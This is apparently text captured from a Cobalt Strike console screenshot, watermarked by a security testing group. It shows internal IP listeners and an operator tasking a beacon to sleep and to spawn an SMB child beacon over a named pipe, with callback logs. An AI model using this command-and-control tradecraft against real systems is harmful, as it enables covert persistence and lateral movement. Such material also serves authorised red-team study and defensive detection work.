 Cobalt Strike View Attacks Reporting Help
external internal listener
172.17.189.145 172.17.189.145 Http
192.168.175.135 172.17.189.145 Http
Event Log X Listeners X Beacon 172.17.189.145@8136 X
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 16 bytes
beacon> spawn SMB
[*] Tasked beacon to spawn (x64) windows/beacon_bind_pipe (\\.\pipe\msagent_da00)
[+] host called home, sent: 255026 bytes
[+] established link to child beacon: 172.17.189.145
雷神众测